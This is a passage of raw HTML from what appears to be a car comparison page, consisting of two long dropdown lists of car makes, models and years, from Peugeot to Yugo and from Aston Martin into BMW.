value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option 